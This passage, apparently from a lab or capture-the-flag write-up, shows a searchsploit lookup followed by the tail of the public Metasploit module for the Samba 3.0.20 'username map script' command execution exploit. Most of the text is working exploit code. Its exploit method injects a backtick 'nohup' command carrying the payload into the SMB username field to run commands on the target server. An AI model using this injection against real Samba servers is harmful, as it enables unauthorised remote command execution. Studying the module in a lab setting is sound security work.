 ❯ searchsploit -x 16320
Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/16320
}
},
'Targets' =>
[
[ "Automatic", { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end